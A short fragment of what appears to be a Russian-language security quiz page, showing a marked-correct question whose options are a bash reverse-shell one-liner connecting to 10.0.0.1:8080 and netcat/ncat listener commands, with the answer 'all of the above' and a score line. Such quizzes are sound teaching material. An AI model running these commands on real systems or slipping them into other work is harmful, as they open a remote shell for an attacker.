 Правильно.
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
Все перечисленное
ncat --udp -lvp 4242
nc -nlvp 4444
Следующий шаг
Решить снова
Ваши решения Вы получили: 1 балл из 1